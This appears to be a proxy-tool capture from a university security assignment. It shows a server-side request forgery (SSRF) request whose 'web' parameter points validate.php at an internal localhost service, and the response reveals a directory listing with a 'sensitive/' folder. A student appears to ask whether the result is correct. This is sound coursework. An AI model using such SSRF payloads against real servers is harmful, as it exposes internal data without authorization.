 Request
Pretty Raw \n Actions
1 GET /validate.php?web=
http://localhost:8873/documents/background-checks/ HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://assignment-hermes.unimelb.life/profile.php
8 Connection: close
9 Cookie: CSRF_token=
PfFjVikTGB1NiEjPT72PElsZ8yz3XJMDBDmsnBIUkQTWsGBczoL8mXTr129ekfwT;
PHPSESSID=1magrcihgkn51cdf46iimssedo
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 08 May 2021 13:44:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 420
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 &lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD HTML 3.2
Final//EN&quot;&gt;&lt;html&gt;
13 &lt;title&gt;Directory listing for
/documents/background-checks/&lt;/title&gt;
14 &lt;body&gt;
15 &lt;h2&gt;Directory listing for
/documents/background-checks/&lt;/h2&gt;
16 &lt;hr&gt;
17 &lt;ul&gt;
18 &lt;li&gt;&lt;a
href=&quot;sensitive/&quot;&gt;sensitive/&lt;/a&gt;
19 &lt;/ul&gt;
20 &lt;hr&gt;
21 &lt;/body&gt;
22 &lt;/html&gt;
23 Does this look correct to you?